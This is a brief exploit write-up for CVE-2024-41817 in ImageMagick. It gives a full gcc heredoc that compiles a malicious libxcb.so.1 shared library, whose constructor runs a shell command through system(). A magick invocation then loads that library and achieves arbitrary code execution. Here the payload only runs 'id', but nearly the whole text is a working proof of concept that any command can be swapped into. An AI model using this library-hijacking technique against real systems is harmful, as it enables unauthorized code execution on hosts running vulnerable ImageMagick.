 Exploiting CVE-2024–41817
Creating a Malicious Shared Library
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("id");
    exit(0);
}
EOF
Executing ImageMagick
magick hey.png /dev/null
This results in execution of the id command, demonstrating successful
arbitrary code execution.